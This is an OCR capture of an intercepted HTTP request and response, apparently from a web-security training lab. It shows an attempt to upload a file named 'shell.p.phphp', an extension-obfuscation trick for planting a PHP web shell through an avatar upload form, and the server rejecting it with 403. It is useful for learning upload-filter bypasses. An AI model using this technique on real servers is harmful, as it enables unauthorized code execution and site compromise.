 Request
Pretty Raw Hex \n
4 Content-Length : 462
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0a59004503e3d94c820583640084001d.web-security-academy.net
11 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarynK7HQJCSKdBaG9Ro
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0a59004503e3d94c820583640084001d.web-security-academy.net/my-account?id=wien
er
19 Accept-Encoding : gzip, deflate, br
20 Accept-Language : en-US,en;q=0.9
21 Priority : u=0, i
22
23 ------WebKitFormBoundarynK7HQJCSKdBaG9Ro
24 Content-Disposition : form-data ; name ="avatar "; filename ="shell.p.phphp "
25 Content-Type : application/octet-stream
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date : Thu, 29 Feb 2024 02:30:07 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Content-Type : text/html; charset=UTF-8
5 X-Frame-Options : SAMEORIGIN
6 Content-Length : 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href ="/my-account " title ="Return to previous page">
« Back to My Account
</a>
</p>